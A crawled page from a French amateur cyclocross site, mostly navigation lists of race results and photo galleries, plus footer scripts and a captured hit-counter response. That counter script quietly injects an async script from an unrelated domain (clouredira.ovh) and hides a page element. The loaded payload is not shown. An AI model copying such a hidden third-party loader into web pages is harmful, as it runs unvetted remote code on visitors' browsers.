                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-dimanche.html">
                    CROSS TARBES (65) 01-02/10 DIM
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/clarac.html">
                    CLARAC (31) 09/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tos.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/oloron.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/bagneres.html">
                    BAGNERES (65) 6/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/reco-national-casteljaloux.html">
                    RECO NATIONAL CASTELJALOUX
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/mad.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/m.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-nouv.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/regional-st-nicolas-de-la-grave-82-15-01.html">
                    REGIONAL ST NICOLAS DE LA GRAV
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-samedi.html">
                    NATIONAL CASTELJALOUX SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-dimanche.html">
                    NATIONAL CASTELJALOUX DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/remise-recompenses-national-casteljaloux-dimanche.html">
                    REMISE RECOMPENSES NATIONAL CA
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">
        <span>
            PHOTOS ROUTE 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget81" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/benac.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/vidouze-65-13-08.html">
                    VIDOUZE (65) 13/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-lavedan.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-crit-2023.html">
                    TOUR CRIT 2023
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/riscle-32-65-06-08.html">
                    RISCLE (32/65) 06/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-madiran-65-1-2-04.html">
                    TOUR DU MADIRAN (65) 1-2/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tournous-darre.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/bazillac.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/pons.html">
                    PONSON DESSUS (65) 14/05 CHPT 
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/arti.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-presentation-equipes.html">
                    TOUR FEMININ PRESENTATION EQUI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-des-pyrenees-vendredi.html">
                    TOUR FEMININ DES PYRENEES VEND
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-pyrenees-samedi.html">
                    TOUR FEMININ PYRENEES SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">
        <span>
            CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget82" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/to.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/sou.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/chpt.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/art.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tostadium.html">
                    TOSTADIUM (30/12)
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/bag.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 855
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=678042536&t=pageview&_s=1&dl=http%3A%2F%2Fwww.cyclocrossman.com%2Fpages%2Frayon-presse%2Farchives%2Froute-2015%2Fst-geour-capbreton.html&ul=en-us%40posix&dt=ST%20GEOUR%2FCAPBRETON&sr=1280x720&vp=1280x720&_u=aAhAAUABAAAAACAAIk~&jid=1606785349&gjid=671400985&cid=540462731.1767352827&tid=UA-20823499-2&_gid=1932445543.1767352829&_r=1&_slc=1&z=781554207
body_size: -570
content:
2,cG-V6ENSGTPR5